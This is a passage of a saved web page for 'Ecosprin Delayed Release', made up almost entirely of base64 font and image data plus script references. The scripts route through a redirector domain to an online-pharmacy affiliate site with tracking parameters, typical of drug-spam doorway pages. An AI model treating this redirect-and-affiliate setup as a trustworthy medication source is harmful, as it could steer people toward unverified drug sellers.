Bhj1fWD6Ew\/+jJfg\/mdt8EfyeLRhSojfMMVJzluvYy+t3fK4ZSyoVCpPu8FL9VLh4ye7+yECvreB\/zxVxrXVOE1KYReG+cRRcIF2WGD8T5tF0LjHj3N27\/+ZbU\/gX28mh3siiA6OBh52\/OghnNcyl5D4O5gZSIp2bVKNrZocPzKndnbEnwPfK5DcIqK76vJGPe59pPlP74UH7ls3H\/M5hrIwEA55sAix+zi3QChvKF6zs8HTQ2vhR77T867Y\/h8bo8GBBWI1Uk+NsHkH+72t44OBEcHUiEuC7mQ8AW+4KYHermpkMLuX3iJcu66tfLYYmnOYLis+GHNnOHaS5Bnv3QV2KlTBUmUAK8ct\/Je+\/zLRdmh4VxBH4TXxtkLwlsfErsekQUnSU\/R9JKY1\/0+VtzNu\/ci2H\/oBv22cF\/PD9FdhWXHgBD3SkR1Njbg\/on+mfKLRvwkQIhL+gvCfvr7KRvk8gEOVK7rX3D23sEeygJp6fyjxvyXXok7sywurKU68sVN\/[base64]\/MtJ8JRxRX5sUF58RWVg7v7Ft8Fu2XNSQ4m1x0GtU7dcaP5c5Rgs+VCtBUFIg4Vqbc5qrQ6Oj6nzbWJXwu3\/PIyYaD54U114qtiFus+v9mDAqNrltTf3V34+TvpBm7FVL74g4CsUUimM61uHLncpTPTojl4SfvE+5bpkEY++lQTv0SX5BdJwx09Omi3g1tH3FZdtqqpafxl9r4P2GO9HT8FWueF7VGvLnjGXhcOXRox2Hjo3k66P7ubZaYK6nlhDXVg4ZoUiGXfUVD0S\/MeEUAe7qv6EzwHne0N2llYMQJW8uXGJSE\/YYfNLPZFceK8VA6ovPe8YvxGliFNP3cgSJXk24q3cIEMYw4luZ\/Prz6rKPnRRKinr5jrPhVybMn6rJyLdFQTUZlTSrZMyG6e2dEWDgkuny7g37FPxroO3\/c\/s5UL2ea8qDx+QsIunZOf3s9rn\/QEFERNTY3AbNr9xP2BKlEnPUC2fPGk95M9TDra8reCzYx4lzal1NPcKuXZQc0kMqPTkzPTLxa2hfdFEIPnKmYorGuXaRs\/Xi0\/KlDxZC6QJlAsW+AcUtMQXZ4STY69S1Zygp8Fvo+mpiHRiR8wFoIHiMi0S7ZEx\/4tfkyMN8x7WnYrrTWAmj\/f2JfbhwBXFHDTUzsaVOd\/8tgnquntOup9uuX6sFCS5EtGjTNeFTWH0Ol1F4jdi4ndArrpgXFoEAGuijXYNUZF\/0l\/S4SsEe7amE7vyIpNH+\/uQ+jMHXrtD4HJGkUb6k5BwB9hlpqLGcijLi146I1G7LpmBxfWNJ+KRxqPm2h+F\/Bq6w3mzRbHj2UPMg3fPC\/Nkbx3IsKM8C1alYW7KDq6iD6x1W9xkzKCloav\/Ss7CVV2a4ofMzF492rrjeR3z80dMcnl+Zrf7KJQCJIXq5GPnqRwymTO+sP4EWySpotPyPziLE9836U9Hx0NRjXklU4a+1QM9obx+P6MDLA0NFQ\/[base64]\/pwyc8SostE+zXn0rozr3vOaRMCOzSf7swWfnXyPWYox72DFHVOn7AIiHuOkrGSMFoJxk4uGCq0yFFDaJlU09rpS2c9c5sXgYZNJaib7dIHt2d3M05BSFp\/e9leMeSPhCitxBr469fZJkVaJXh2\/q2587l876BPIZuozm5kmjsY99kV4LKDrTNRGc8pSXqvEpGDEwPzMyqNRUPhvtuLe\/avrFVw7o5Os4Y1cnCKJNeqavrt9YeltK4ECOqfSz0\/TzdLNFYYcFgw7J7eejsf1DNrL0rUndEJJfT3RRes2BFu5plWh+EBdw1+2S8qpRoJUqWst4yIZJMCWFRgvl+d\/muKUiPRSqzi9QJeMB+xA6I1cmzC\/xYsFUQQGZRb6Wp0sUShcUjtAKupxE0WnYwZ\/ZOn\/Rwl\/0Sh6VnhWmzFckjqVNCF999wK39PCPuqCnlWxKY\/6mg2NdT1KlzMe\/bizB+kouzqdD8K23JDzrjYqbORBc2\/8tvi3ldVuoZ0jxgeMYDiZgl0ZMXUIMvw\/hIeIKphE96TIqs5EttoXlTVyKezf9i8ByKlpLgJO6Vwyj\/lF9CD7XCHrfOw3m\/i4jrJBZpkbSKrMIs89F+7zhx3bhMFX+9EmvrwaBvAsgbAeA3+orG\/R5xttduX+im2i3NgYlj\/aJlGP+PBPVcXafs1IFThB3PUk222d8ChyrRhQln09Ury0t05psj6FQqw4+xmMnLrB9po1wXVP4VYUpO5jRO8CaWN14\/8Ju\/FWHJKipoaiooCEDFRAdYFRS11hUVofwSYlGBeXmNDQV5LER4KgORl9Owt2\/JvB5JiUug0RPiqbSkeA9qQqKDXilTxN+24OPyxI\/DP6TzE60nPyd+Hi6dz\/rokIxTFsorhvuQrkizvgehZL2M0Vr69Ch35CKDfg6vVYOg0onmMHgYMdmsB905FD+e53nfKYrUsntm40oj9QbNaNXGdSnd0MMf4aHNJVYdeXoYXxyZak6x8XfmBJXBKCiqt1x6PpbkgsGRiI4O7m5YjB29ycmVhnHAkgloRwqhQXBbgVh\/\/RIa3VyqfMW2VKPmQqZN2dVnv588fvxtvbWbQhxMsrWBK11aDwrauHwpaH0j6PLqon\/QjZs3gq4v+deu9vWqqvX09Kn29vReuE5xsD+a8cO5aFJ6XlpMfF\/cjGiYQHohvdIBW4HVOgZnV7XUls7N3zG4DaH4eWL1woQaxLB0h5S1RxmKgQsKy6es\/FZJXuMtIfhdavIKE9\/wixcnzHuh6saoGqlz2q7\/O06Her5pEf1vqLpISgt3CIdNd9E4Dsmk7whMBEhyQ1JeaCWZGXj8eBCLeSKQeZIZ1F3o4\/5BjZfWzjdg\/PxxOP9AJ3RAEBYTEKj86GQpr7ScV27gPLCUQHgveFbniJVDzx6Fs238EAY\/jehhvjntTUXnqo6WpXsHtRalRbFCjIz7XtQPW0kFKUTGe2SfPTxXX+xyvtk\/tz7W0hdFTTrBZNCQtgZySChDv5JT87TNMbLwZKETaOWh2ql1J44PGLl\/1RWufvNmtm8WqyB5dEUaznpn0ipj7JXp5ecUaf5H0EvwCKaFbAJHu30WPAmEaQPyHetBbno9uPz7j+DDg\/dMaNqtGnNbAZ\/8XdSWfIyKBw0NBEipuDkx+pUpnYujRCVfDopA3D3PnyjI6v1NcYgrMPt4wcQCxDzFvXi8c2ZlcHhisbdjduVxPwfDcXsS5cwJp7DYGhOmRezRTVl5lAEOBJ9AaU1Y+hMUICYidimIFOZXG0uOo9j4om19iP4ek7bBxuGPQ61\/OMc83r84HBdytC6K5YIiOtobemc26So676G4WAoNiGZutQbaG33ntv1FYqX\/prORVHhIDrUwcWeJ\/+tWFUc7Nhmq8mS8qjCY2vc3dm\/1Ruz83fEqXXITZeHj1C0Ts\/ZOMxOYSUcrDGZm0dK+ocPc1nYN9bPl6mGMf8XJWP\/K1cVSBfKKWWt0YeQdj\/QtWVzEjedcsE79\/ZVhFj07\/+vNtylE2tddd4OoVNtY1yJK6uV\/o\/5TuFNfP77zv5n4K7Ezv8xprI3KiS2IPJRnRQU9xBiHoN2Jtv86UzU81rAxICoUkU0dfX\/6FbteffwLvg+OGco1\/kK3JxrnE0Iz6BiXaBcY2crRw8KhgMZJK44KiYKnbui95P9mjHlxcqOIM2RBVc85hKjQtBW\/YyeXFvonPg\/tiZ4X8nLxw1Jq+shhGwucD69SSrDoUUzWk3\/yH1puqzNXwMq07zbVYNrwvEqSQK5Ark9gcU14Zna4zqeHsltn+BKjc8vjhqe7gNYbJQ8UwYBzth6T7P78MLtzOLK7rjnmvbK2zb\/vhtzWBwHZJ9dcQlNxJ\/[base64]\/FNOAuukA4A0X614uZoj6roWM8SJ8dSKSOOlP3L5Fx6ZeDU\/tdvp371YbNB9GqdMnB4QAhIpqWrpmu\/52d1mcg4WNWMP2md6kqu7\/70TUZqt+WjqHBBS0157Kwx23ybZrBgSOxx0X\/u2E4nlli5KaJZS3wJaXlJls4PjzDJnhRaG+uK2sICLjH8VccEwUXNBNW\/HldbmpRUWZgQV1GUnFBfejTK3NPExNPc\/CvMhAFRb8Vpla22ijfU9WYYUyFkA6KWnlbpyn4NvWn9ICj65FvmW7mQSb8IuJ8Rf+riXXAARx6VxMOK63xQUQnn3oWv5KvwnA01ryo5cN5cWXP5fqjXUH4OXjpJX9XlRJSoSpl\/DlPWjeE8LxTh+1kndKuruae6qrW3s6Ot\/9Dhln4Fl0LSlUYx3xXJWyaIe4cwGzReA3Zcp8PpBzMGcxH\/cT\/JnVkVgdrIOVqjWN481iMPlWVPeCK+SNeX2gCPthv\/bi9m9LFqIsPKEJQ2Vq73Ga\/8daGXHvrOWTNTpybv9ZDDaiuqdd3Jvk9WRCChp3fz5\/GD4YO9zaEOgSzh07LB1bltue\/P89t32wu7ijDbyPzYPh+h0CpU7NuC8zj0W5Dd8kh7ow\/b9Q47jf2BIkwxGFgE3S3fr3Kus99j1trVmD5+3CMA\/RBqCSMRLBl4u0SSvao82pXginNzc8IQ3PBuzgQ\/ExtbU66L+3kObLMJcJSc7xPgaJtpAxCDn+Qj\/5\/esu+j849w2nZ3lg0nzUnJ1Fs68VLCceuuC5tdd\/jMuHv6ebG5ZeHHCB4fMHhC0gBYRqzDfTpk1MiErjv9+77z\/tuGpaTctuE5bEwnXRfh2nXH8oy7Q3PFuuulTLsuQrrrjq7Q3LbPsVIs45c1l74Zrp9m8dADd\/7ZD9w9BZ5m3jpuOdZywSgcpRaBYcM7ydMsHv00O2PHfA\/rHB+vtvRw03XRXbruLL8Zmlu0XAVOU+jpS9\/oafydp9LW8+yskul3K3PbN7cMIKIyEPRtOAU65jMl8GkWF6jzX6LQMWXWymy6IfLq12WVJflG2LvXlyNHcyOhXlaDbpn+RmWA9OwXeDk54bmkQTwQABp\/B4H5IPdVyfDU\/35998lP\/j0g3IbPALgghpJP6mEBaK+sXCp\/RA74WvlA3QBQnzOk0lBIyGdj4h63BJXNesUMoCQNB\/lsfK9lpJVnHv61IaSnb9d3tr7H90V8nJFZ9YGmnSxLI\/m8tWLftEkIEpIOCT7uBOYSlJ+UVAyvT1jThr6C\/dWA+CUc1QhI30\/2CpD\/[base64]\/[base64]\/vkJvHwwTelFrrZJ53hAyCobbNh3Obp979rhTNc6PW3T0q8+UZ3LAPmANistsZhZJFHswxSPBMIMOgHaOtVbyWiVU8zV855tZq8J6YYTAl3E8qE\/baDQY8YaNnzdB3tme+C0ETJTSmFvbeGExJbAbTR5CBVkor+MUeV4xHt+IcIcApOGhMMLsBP0salJDm3yQEuJwhDbPP+hLvXeiv0myB0DLjtyEKwI7+yTWY9ieSMj6sTFA0kQJKoH\/BjtLDg6P2k+74MmOohDm0gi8FngtuOQYOYojWGGR2ggtM08DcgRRyf+kWoIF9tOnYpLZRvvcv9DGPG24EDWiM6AcVo8MMsit\/cc1IazZtG4CdzGuvt\/WyfgAts8geEhdMtCze3aTq60v8Cn31ZGLio3r2\/5c82NMq7Zna5LMshpxSgUiDJDL1IA11XMsrrjVUjJAzCFNqaO7BjsVNowous8mSJBlahziwmSxthzhyW6xAH7ACWOMo7jOKxF4SAZPmwBDwW0ZRcNl3IX2M1yuUHPhqHZ5eUcpI4+qRJJB1w8mo4VEBCwmCJugK0BG10sZqUqReIAFnyPWs1PrZL8\/QW+PbiBa3PCZJeDy6xb33vtX3bbvdYljd\/424wuIR0CZpSbQcxgLmE7\/5wWwx3m4Qwbqjs4fUiqYp52WTIfuKTqLxWg6T6Das3pIIRDj+k1LJS7hZ\/wKO0ZMxjVhQpPnKj+4rC8w+z6XvIXUyukaGgMEykUBCDRcMJ3wj0LnHMET+FKN+1X9T3I+cQf3Vl5iczqaC0FDXAk1QEWnGAthA1VVRnvNcAhBj+tQ\/diGEI7BYVE+5tdC\/VNgdglcoBSCpeGJiut2N4+jsWfJV20SELmt7JOEIDn+yn31m+G+qt5zuzerEuL8JatbQcqaK3TOEQdlSJbIITYdAMLptk5hzUs+kREET5CXIUkByQVBOw\/vLPTXDYPDu6IdrzfOwXGxdqbxHrJio1hA2ds8oPYi7AIWa9UuP0vhglD\/[base64]\/qBpuN5lFpXwICAJLWqdUomVC1mqpcY4eKmL3CLNG6U3YELCQIJMGoWYBmOxzADc4SzrnlCYtY687JUEvZWAko0obPqQq3F7wwMMEJSXAkBYxNZDJltBskSg\/n80RAh2krnOGRSbXDnJM5ZlRax2ycyMEuZQhAe3zpVYnvp6VSijHXQppZkWW\/QhQUM\/vyKQ012bYNM5o0zD+GUPiioMKt922LDM81+pNowTPh7A0N8LkOQA\/RuvcSFNwjrUvKHl3Kj5iI\/dPu9zneQutOUTYCzbbuAV8iUc3H+8yM7lOs9mGF\/FBwmimAIRonSE9QoOpXGfdu3Wj03AI1rbeJZ2f0UrFobgTFinnNAQmzRyhkJtGPBBqcb0cSu\/K0EyE\/[base64]\/\/K+q\/UPn\/HDv5d1W27R7bqK5XIZaVY29x\/ZMY9TCEvxqqftKnuFBPkEjN0KLpkJKjA097B0QXV0OeZz+cI6yMrgq03RMyQRSGQZXXuOA+zntWwxn2y+ek1KSDVtJ6+CA0addaOgU3VRTQyAme\/FzGCFsuNKLUJ2EijRX3E6uoZ147VnHPb0vCUf8H1NhVuPbDVjP+ioks1lSYazkoSwddGf1EneZpZCYOmB9KqJ0TIONFatEAbb5W5677Wzgc\/vjDeL9j+hvmzDdk\/vG9ucuy84vFpTDBGiZJH5sv\/8SdmYx5\/Hir\/+GNN9br6Q6PNT5Khg17NSO1B5MorTK9eO6z\/7\/0WgBWaEI1WdyTEEEWumitc1Phvjee9NWDcKPsiV1cjC8mYbBzMPUpFD8q8zsFqXPziCykvnVW1s41uUUFtwxO0lNsP8wzTY8GasUtrSISrWv2KU2qOCXAltPbnEn8SKWpYuFCpBnizaPmjUBWEIizKt\/bDlHUp+\/ZthXFijjn\/b2R1J3NTj+ZO+qXDT2vmJgxoNU6Qa2iPPUiSKO7Y9LdAnzii2XFZxu3JcY9RFGeuk+mGlIYXCSZDTs\/pcUS44nModr13CIPa2l4IlVbzB4K0FIQ2hzt+AkXEzrQbifl3C3lsiuy8DjhvrdPZwJDOGuxLjDDJGeoni+nC4U3Q9fUXM\/[base64]\/gryR3LdowjDQNDUYG2hqqfUVn6u4MY2Uk74vpb2FjeLQRuWRXW\/90GDtKRk2CHyL6Hs16deDirIo\/TqzkTcveuTkAxrs6cSEmJFtaw1qjez35ZLEfoqy502GoGCOtoxaYk0AJiVKyuSH7ykngDr2Phh8O9VBHvQwIs33bxf74Ats+bBCpcw0lZyFiULXgQWzof9nUVTWwg7o9tuvq\/CCCl19Vp2z25n7vT7PnvLbQUYPsFl6QNuVV5T9ahm4yH6Gp5H2+9EcDKC\/[base64]\/W7V+jKcsggGy+iTz+N5MnJLtoFD6fVHU6Tk8OIFlsSr35LPj3twpaUPkIDQoZEowNZoCVBnLfjzCi7ltvj8To9rtP63HkzwJa\/fKTdbh71uWGZ5exFKboM0sXGea6pHcLRHK+LMKVTCA33ewCjnWD6WCn1xFWCUbT8EH9iE5+iCyGSKGbU0cZYElK7AjwiFZij1pidUhYzb44UjhZk+yD6n15\/[base64]\/P0Ck\/Xj0K\/Atx3Ogohzuz6FJElTac9l2nNcqD+P+\/4HEw+88U7MCZU1QmDtHIs503NZn2JbKZaapIL5B8iBa1clN59g5jteJQNyy5XQBkrJkJrLzmRjj\/isQVm77b9jYRL3Wix2ttwX4ojnmGId\/rAhje4E7nvaYL8LwTlvLCtFUNFGa7PkmiyxOdRZgs8YQQ31CdOWL7LeLzCdPfs8UYqPyju\/Ig\/1tSwLANsMQ\/B6fgMKWuiO9vvVqnnKQ+n8S93NyWZjsRh8mhcp1Y+wP0tDhcJ7X2b9FkCi4RuNdZVGtaGOO\/Q5YzO9UCAxtB4qesanZ6LHRNVXj9KctWgZcY\/ZyQQ3BuQCT8TWxAMqFK4xQO7CEXuoJXO1X9IuvxoOdRLZDTxNMXq\/jhhWn+kBPOWnZ\/hedc9QTjiPsaHpJGIqI6WahhaxHI\/gWyc\/SEIwcTFpLfOl6qcqiOMnMTd+jNjbwIPDl2ndSrJaSkaki1tC7DggD8GC09iMW+V1nCksdYitPT3Eae0fzul5dJQEO14qhqQfjDmyTA\/2Oxnsy6XrAI7zIH\/2rlLngt3FhmwX7B0tbw67G3wEKmHiNp1OzSbDRH2VVyKYhfcdp6HTUkfB\/PwKguDjneZw\/+RTtJxnfUzShx+6n366bpqLR6774mG2ODu7zSefWLRAUQy32Vfyxp+kNMnUXWeqsLgOiLz3KzKBJHlPrKdUh+YmKZd90h8b40142XEa22ZW+QBl4cAeIjF6Kuy1ELt1AanPc2laCqRUt5V+eOPK2EaC0C8yzi22apqaOG6u0+QDlR\/gc8gTqT8Rjp+ZQgpvnlzzLR4ZsSUZak5DXazmIvjepA7m5PnKDJkOUMqIGIi+BztueIMvVtvQkdKTVKWnJ30KVx2n0pzCQ97swk3Xbnmy5DbiuovCUuucAS3w6MgdnnATTeGskCPEEyx4mbS3GdJx7Yxlt\/ZdkhA8n+1WwCq3zb2L7xI7TNRtiVSTfCI\/h4M88+Ek7nHsnNhTfXd442ChaP\/83ulAjeN67bz\/fhXHZ2aO\/WhLpEpu8957QOmpiJrvTz1zCG88ESrI6wDz7QmW2rM6OlG4rF7wg6mZVQSuVSoX5f6qQPX5r1aHj3a3qUnfSxEWd3LKuZEmdPgYYxM1pO8jWlbcwG7Lhv93\/9dV\/avALP+5dkMH+BT9epZ1xlRv5fwOImuDxjgoZ5OJrg3DNTJ9UMSwsPKZbsop0tO5kgiHblMP0WZigSadKRR+3IDuTP\/rgEWa8yZOB5eyp6gvg5+5PxN1RJj5Na8bwMlR0qxc5thHoSyrywLOwKUu49wc+gwaJAStlT92HxxltY+2ApneCOcYhSqmYKhhb74Lq+kHKTSAE9yMyJrAQnNKrk6QUCl2h3KN9rp5CdmHh7JZyrRwY9ctfa3t\/b7NqsrZ7zd4nt1FDsfqMXQsx\/[base64]\/EzCUHyMu+prRSPBjxZAZxjGmqeiEqMQXikOdUKED7H\/L3xp1kpwxuHvopPRvfu1S5VOkLZ+dPzVu39W\/\/+Oae1Yi89EAsH4kkIC4NCNunwCrIn3pV+VaxZBLXsZ6cn\/tdLzuvJqyrw08hssoRvg1kl7SCZuRKbkWJjQ29XkmUjNx2Ry02eppHOdBHq2hKiyrsyR3WxrauDCQjSIzp585k3Cw4kiajmg3tNMVZFZt2Oy5ILOOUpX1KbVJw30qErLpfLEUA3JVmx1ls4WppLbbpUorNLDuEl6X0UChs8A6u0BZQko9YenAfWZShLGjyw4ovna\/n\/[base64]\/iWbtlurGJMNZVGrBfEqC3fktmzd8QRjojb4lZoGzPQ1g\/1EP8CH3zlMkR8hySYoJiDEiiyON+7\/niwTt\/+jAMeHPaTo6T707OOzk9QcXxxk7vhqP\/eObw6w22zdbUPU5aJFipw2bY5wHJBIqLS1QbAlSpIt5UaOykIMw9EIMHDL\/B27ohkIglJP1ETihOt446RIeiGs9OifYgILHoMeDkUIhlDOpsIVs3E41rRgqNuDjr3R8T8sJJvFzaEOizhkrvsU9RRL04tDmK4ZI+ALu2ISO9BFydQtFHqS9GWLEs7Cyik61OnRuRkeWQ+X5lBkRHguqBgOENEtXJrffaZHoLpQ\/B0gkiKW\/[base64]\/CcTVvjvTljhf71gBP+7D7hcaBbH4TSFSP6dBvaXP2CDOgnTILQQKB5qCtNEaJQBKbqLpRhsJGkfpUTcnx81tK8Gb+ATuN22W8D7EIF\/2682erQatcunqRsyisG0umsgh3b7FUoJIwiqCGzy+cYprcsblHxlSmvPqY7dUJ1akHfkbQG+jXxRPpsF2nVX\/mryTAHd0wZ3TyC13R5k926WT+Z2m8iM9\/tbNzb4T97gi9N4P5wUOusTwU18T98nFopPRMMHdxh5U6td\/3fr67BBuwuKQx8w1E2B0\/ewRv6J9533pS\/4Xnqn8rUPBHewO96sJF7Ws5282KTd89MId6dHj\/IrzNxHFx89JuSZk1TfRQA=) format('woff2');\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;\n}\n<\/style>\r\n<script type=\"text\/javascript\" data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fstatistic_2.js%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\"><\/script>\r\n<script><\/script>\r\n<script type=\"text\/javascript\" data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fjs%2Fjquery-3.2.0.min.js%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\"><\/script>\r\n<script type=\"text\/javascript\" data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fjs%2Fjquery.validate.min.js%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\"><\/script>\r\n<script type=\"text\/javascript\" data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fjs%2Fjquery.colorbox-min.js%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\"><\/script>\r\n<script type=\"text\/javascript\" data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fjs%2Fsitescript.js%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\"><\/script>\r\n<meta name=\"description\" content=\"\">\r\n<meta name=\"keywords\" content=\"\">\r\n<title>Ecosprin Delayed Release<\/title>\r\n<style id=\"savepage-cssvariables\">\n  :root {\n    --savepage-url-5: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAB4AAAAeCAAAAAAeW\/F+AAAAOklEQVR4Ae3QIQrAUADD0Lj2AIV\/\/5uO+RE59asKz4U177rz9VAdqkU1qAbVoBpUg2pR3V\/VbrVb7QHULigVcx3ZmQAAAABJRU5ErkJggg==);\n    --savepage-url-6: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAALAAAAAyCAMAAADLEaG\/AAAAxlBMVEUAAAD\/\/\/8AAAAAAAAAAAAAAAAAAAAAAABmZmbMzMy1tbXe3t7i4+PMzMzv7+\/m5uYqTIX\/\/\/9SUlKlpaby9PbW1tZqgaiEhIRed6FZWVm9vb3ExcVmZmaZmZno6\/Ctra2Qob739\/fX3efk6O95j7JEYpR4eHiKioqzvtJsg6s2VYvGzt3g5ey1tbV0iq6vu9Grt86hsMhie6TN1OFycnKHmrpac5+ZqMN9kbOClbZOaZgyUolRbZuKnLtWcJ06WY28xteGmbhVJeX1AAAAC3RSTlOIADNVdwARZpndzGjEPW4AAAPLSURBVHhe7ZqHjts4EIbdsm1Y1eXay\/b0Xu7e\/6VCaqlQEkVjJSc07pCBAQH6MIsP1GJM\/XSnXPyPVDevXn\/[base64]\/atqgH3f33rp0ADC2BsLeJ8DU\/jikhfq8uL3CIfZ1CdSduR5MzUMcpCVn4obJoC3Wz0laoSveKWuDOH2c3jk+1TOKb84h5HyGam5iypzmPilOWzztRu3\/KbDpLp1swL7N50hfMFr6uJ3CBMMpZ0BSE8FimJEA7PDFL6sE748UlhvIota0A507ati8zpiP0xJtrsltLIfxkgBhDHYOxwLc4KFDlAAcSUmAA3sHe2F3b\/TORBu\/3JsdrgUPr7+t8J\/hQlgWUCsecnhDvdjLQRKKYSH8hJrh3NhWopFqDVhsXY4FqalWAQwtSYs1g6HwmYsAva8xATuNz\/2IMUO3G8vzSDl5Xx+y4MP8\/k0v5NfJLyTlzrgegOvY5G7KHqYvoyiV8W8JH\/u84dlXZAS\/Bs5f0XSucQ+ij6KT1DNS273+70A\/5hByp24vVwu37h+Cc2f7zyKotcrI5eYR7Le\/1jnIO+4fZDg9YadKkiZRslmzU3hTJcxdl0Gb5QuY6cKUtY3wmppBCmfPm++MFFfV2UQfPu+uWGyThSkvGJsIz5BNS95lySJELs2AF8L2USUyzBQxyJLxm5W14yt64KUhL3j3ASPjLmOW\/VUXSfJIw\/Eeq1qxu31Y\/0cXt44CLSbfNNhBQJbkLI6xZEBp0YsQq15ibXD5aEMh6JYcCgvsXY4O\/bSsciTQEDDA3mJtcPlwaJ6xjgERBGEGFNrXmLtcHp0qwWyen6QglQHcnw4rosQYs1LrB0Ofn7wn\/iBx0+cH2kdOV60OgAAAABJRU5ErkJggg==);\n    --savepage-url-7: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAAEAAAAyCAQAAAA38nkBAAAAE0lEQVR4AWNgaCAW\/f9PISLeLgDrojnVPQEingAAAABJRU5ErkJggg==);\n    --savepage-url-8: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAACgAAAAoCAQAAAAm93DmAAAASklEQVR4Ae3XQQ3AAAxCUSRUch1WChL+klkYlyV8Ae8MkhgW8zWzDC93pDpGLMlWmGQW4QoWLFiwYMGCBQv+HDTJnJ\/E+dEevhUPd2xiiri92a0AAAAASUVORK5CYII=);\n    --savepage-url-9: url(data:image\/gif;base64,R0lGODlhIAAgAPZBAP67mv6keP7Yxv6\/oP57Ov6rgv50MP7g0v7UwP7r4v77+v6bav7v6P7z7v7i1P7n3P5fEP7q4P708P7u5v728v7o3v7w6v7k2P739P6viP78\/P6qgP749v7y7P7s5P5eDv7m2v7j1v53NP5gEv7SvP7HrP7ayP56OP7Dpv6nfP7EqP6uhv5\/[base64]\/C05FVFNDQVBFMi4wAwEAAAAh+QQJBQBBACwAAAAAIAAgAEAH\/4BBgoOEhYaHiIMMOgQ4BANBFCwQHwCCDBcRComDIDkZoDk9nB0Hpg+chRQcgxemFYMaqbO0tUEWJTebhhgStrEPBw4NhhYOBxG\/[base64]\/jNVLIgmA0q7Gpm9gDbhnjzJgwEACH5BAkFAAAALAUAAwAWABgAAAf\/[base64]\/[base64]\/C1f\/[base64]\/YABgoODGiEhhImKhEM1aiSLkYI2GWpYGxqSixxUllA2kyRGFIkWBxOTlUJBCgEWLSJdR4QcWjcziApHakIFARwpBmljWK2CGCaiKgkBJDVMkAMiwy8AiQ8CQCUmARoXiBo1XWNRC6SENiACaw+KSGdRZBaLGhYMixQzKA2a\/TYJ8wRZAAHCQz8PbcYQAPLLwYGHEjRdcXNmhxobHBxC1ARiCAIBFwQxuHDBoCYNCUBE4NCvJSENDTBEonBOkYYKBxzwK+UwwiJTD03aMJbg4YGagyY8dBDRgoMLMjsY3YkOxIWAIB76DDAygjGbgy5oLeQygIeHHcq+tEB1USAAIfkECQUAAQAsBgADABYAGAAAB\/[base64]\/[base64]\/BxOCEhaCTVhmXyubiDa+DhKJM0\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/qJwJAUAaCIRIYYazgQy1EGAo9cUhzkapKCypEh\/[base64]\/[base64]\/n0dEJAzClihaIih5o7LygoegCCQEVdA06QqdOlBQANDgABQBGiTViKA5qUadMFyMA4AjxUQVAGBolhmixQajKmyRIFHAgY4aJi4hi4JSAwZLYLQANwJiRcwSTAgcIkElqIMcMmCkK7Ung4jSGvURHnAK5SmwGkJ6LAgEAIfkECQUAAAAsBwAFABUAGAAAB\/[base64]\/SAAYKDgxodDYSJioMTBwcWi5GCII4PkoIcFSAdk44VghYgERqJjQcOGAEdIRcUqo4HroQMsAyCCqQBHrCyhQ+nvYMdDgcJixoNwYQYEoodnJeFgyU4BmSQkhoRrBIdOBDgcZcWsCAWBHZ2dCqXHbCWRlY\/SsqJGgkgFbIcDbnRixNUALGxiEK9AAnU\/HgzQ5EFYqMIdeCRJMsXJ6AQBYhQi5CTimiEAAmgBYARW+4cRRhkQ00WK2ZUaFBABImKMIImOHAATVATKzqIEJQQAwkKAYMwcEiEQYyWpQEwIEECR8s\/[base64]\/[base64]\/[base64]\/PWhLSEOKAg0kAQCwUxOBCgnOEODBQegEYq3QgB0UAxiCsIgUellEKBAAh+QQFBQAAACwFAAUAFgAWAAAH84AAgoOEDEgqHISKgh0zJoRBECNHi4QKGzg\/[base64]);\n    --savepage-url-10: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABAAAAAQCAYAAAAf8\/9hAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/Pl9JbHgAAAEfSURBVHjajFPtEYIwDG27ASu4AozACjoCjiAjyAg6go6gI8gKrMA\/+InvYYK5Sj24yzVJH8nLR\/04jm6apr33\/uSc20EK2B1s+p39rE91jwA5lJfB3SEHt\/ELkHPkI5t8awAymDnNdEBL9BZ6YUtYKH8xHwZQegUYcBvXH9v6D0uYwQrAWeM4xkFTwRjgGt1fTbD1uk0ZAcYd0psRnVOZFWN7EcTRGFwFu4yzrWXXKaiDu5ALiI0tIJ1dHDstOwU1uDy9JMoY0DIR3A0q\/cuesAdOhOt7YHYJmEEesC\/UcXLh9sKSbBls5+Ut2BpLucxSUzDYPqwszFMeVPvnR8V2IYHppIm19iUx2sYPw\/Cz6ytvgLVXfGRyR3Y1V\/4twAC+N843PXgkKQAAAABJRU5ErkJggg==);\n    --savepage-url-11: 